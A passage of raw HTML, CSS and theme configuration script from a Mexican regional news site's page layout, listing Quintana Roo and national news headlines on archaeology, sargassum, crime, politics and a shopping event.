shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_72","tdc_css_class":"tdi_72","tdc_css_class_style":"tdi_72_rand_style"}';
block_tdi_72.td_column_number = "1";
block_tdi_72.block_type = "td_flex_block_1";
block_tdi_72.post_count = "5";
block_tdi_72.found_posts = "571";
block_tdi_72.header_color = "";
block_tdi_72.ajax_pagination_infinite_stop = "";
block_tdi_72.max_num_pages = "115";
tdBlocksArray.push(block_tdi_72);
</script><div class="td-block-title-wrap"></div><div id=tdi_72 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" class="td-image-wrap " title="Descubren que una mujer gobernó Cobá hace más de mil 400 años" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/566217627_1400137878781582_3392233199930155886_n-696x463.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/descubren-que-una-mujer-goberno-coba-hace-mas-de-mil-400-anos/"  rel="bookmark" title="Descubren que una mujer gobernó Cobá hace más de mil 400 años">Descubren que una mujer gobernó Cobá hace más de mil 400 años</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" class="td-image-wrap " title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/07/riviera-maya-sargazo-696x523.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/turistas-y-autoridades-recolectan-mas-de-44000-toneladas-de-sargazo-en-riviera-maya/"  rel="bookmark" title="Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya">Turistas y autoridades recolectan más de 44,000 toneladas de sargazo en Riviera Maya</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" class="td-image-wrap " title="Niña de 10 años fue asesinada por su padrastro en Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/07/muere-nina-en-cancun-696x341.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/nina-de-10-anos-fue-asesinada-por-su-padrastro-en-cancun/"  rel="bookmark" title="Niña de 10 años fue asesinada por su padrastro en Cancún">Niña de 10 años fue asesinada por su padrastro en Cancún</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/06/se-busca-a-adir-scaled-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/denuncian-a-adir-andretti-madrid-por-fraudes-en-yucatan-arrastra-historial-delictivo-desde-quintana-roo/"  rel="bookmark" title="Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo">Denuncian a Adir Andretti Madrid por fraudes en Yucatán: arrastra historial delictivo desde Quintana Roo</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" class="td-image-wrap " title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/05/500310752_1225545392914655_7584127929900149018_n-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/roban-y-prenden-fuego-a-camioneta-de-valores-con-3-millones-de-pesos-en-felipe-carrillo-puerto/"  rel="bookmark" title="Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto">Roban y prenden fuego a camioneta de valores con 3 millones de pesos en Felipe Carrillo Puerto</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_76 .tdm-title{color:#ffffff}body .tdi_76:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_76 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_76:hover .tdm-title{cursor:default}.tdi_76 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_76 "><h3 class="tdm-title tdm-title-sm">Nacional</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{margin-bottom:30px!important}}</style>
<style>.tdi_77 .td-image-wrap{padding-bottom:130%}.tdi_77 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_77 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_77 .td-image-container,.ie11 .tdi_77 .td-image-container{flex:0 0 auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_77 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_77 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_77 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_77 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea!important}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-read-more{display:none;margin:0px}.tdi_77 .td-author-date{display:none}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:none}.tdi_77 .entry-review-stars{display:none}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_77 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_77 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_77 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_77 .td-module-container:before{bottom:-5px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-image-wrap{padding-bottom:140%}.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_77 .td-module-container:before{bottom:-6px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td-image-container{display:none}.tdi_77 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_77 .td-module-container:before{bottom:-5px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"1287","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-3446","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "1988";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "398";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/gobierno-asegura-que-aterrizaje-de-avion-militar-de-ee-uu-en-toluca-fue-autorizado/"  rel="bookmark" class="td-image-wrap " title="Gobierno asegura que aterrizaje de avión militar de EE.UU. en Toluca fue autorizado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2026/01/avion-de-estados-unidos-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/gobierno-asegura-que-aterrizaje-de-avion-militar-de-ee-uu-en-toluca-fue-autorizado/"  rel="bookmark" title="Gobierno asegura que aterrizaje de avión militar de EE.UU. en Toluca fue autorizado">Gobierno asegura que aterrizaje de avión militar de EE.UU. en Toluca fue autorizado</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/avance-en-operativo-contra-los-chapitos-detienen-en-jalisco-al-suegro-y-cunado-del-lider-criminal/"  rel="bookmark" class="td-image-wrap " title="Avance en operativo contra “Los Chapitos”: detienen en Jalisco al suegro y cuñado del líder criminal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2022/06/mario-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/avance-en-operativo-contra-los-chapitos-detienen-en-jalisco-al-suegro-y-cunado-del-lider-criminal/"  rel="bookmark" title="Avance en operativo contra “Los Chapitos”: detienen en Jalisco al suegro y cuñado del líder criminal">Avance en operativo contra “Los Chapitos”: detienen en Jalisco al suegro y cuñado del líder criminal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/dolores-hidalgo-prepara-el-festival-el-rey-en-honor-a-jose-alfredo-jimenez/"  rel="bookmark" class="td-image-wrap " title="Dolores Hidalgo prepara el “Festival El Rey” en honor a José Alfredo Jiménez" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/11/Alfredo-Olivas-regresa-a-Queretaro-con-V1VO-Tour-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/dolores-hidalgo-prepara-el-festival-el-rey-en-honor-a-jose-alfredo-jimenez/"  rel="bookmark" title="Dolores Hidalgo prepara el “Festival El Rey” en honor a José Alfredo Jiménez">Dolores Hidalgo prepara el “Festival El Rey” en honor a José Alfredo Jiménez</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" class="td-image-wrap " title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/574318151_1385908403544365_5313525140859911708_n-1160x700-1-696x420.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/productores-de-maiz-en-guanajuato-abandonan-dialogo-con-sader-tras-considerar-una-groseria-la-oferta-del-gobierno/"  rel="bookmark" title="Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno">Productores de maíz en Guanajuato abandonan diálogo con Sader tras considerar &#8220;una grosería&#8221; la oferta del gobierno</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://elheraldodeyucatan.com.mx/buen-fin-2025-adelanta-su-inicio-por-el-megapuente-de-noviembre/"  rel="bookmark" class="td-image-wrap " title="BUEN FIN 2025 ADELANTA SU INICIO POR EL MEGAPUENTE DE NOVIEMBRE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://elheraldodeyucatan.com.mx/wp-content/uploads/2025/10/buen-fin-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://elheraldodeyucatan.com.mx/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://elheraldodeyucatan.com.mx/buen-fin-2025-adelanta-su-inicio-por-el-megapuente-de-noviembre/"  rel="bookmark" title="BUEN FIN 2025 ADELANTA SU INICIO POR EL MEGAPUENTE DE NOVIEMBRE">BUEN FIN 2025 ADELANTA SU INICIO POR EL MEGAPUENTE DE NOVIEMBRE</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:24%!important}@media (max-width:767px){.tdi_79{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:30%!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}@media (min-width:767px){.tdi_81.tdc-row-content-vert-center,.tdi_81.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_81.tdc-row-content-vert-bottom,.tdi_81.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_81.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_81.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_81{margin-left:-10px;margin-right:-10px}.tdi_81 .tdc-row-video-background-error,.tdi_81>.vc_column,.tdi_81>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_84" >
